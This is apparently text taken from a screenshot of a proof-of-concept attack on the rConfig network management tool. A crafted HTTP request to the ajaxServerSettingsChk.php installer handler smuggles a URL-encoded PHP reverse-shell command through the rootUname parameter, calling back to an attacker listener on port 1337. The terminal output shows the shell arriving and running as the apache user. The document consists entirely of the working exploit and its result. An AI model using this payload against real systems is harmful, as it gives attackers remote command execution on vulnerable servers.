 Request
Raw Params Headers Hex
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
rConfig
NETWORK MANAGEMENT
Terminal
[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$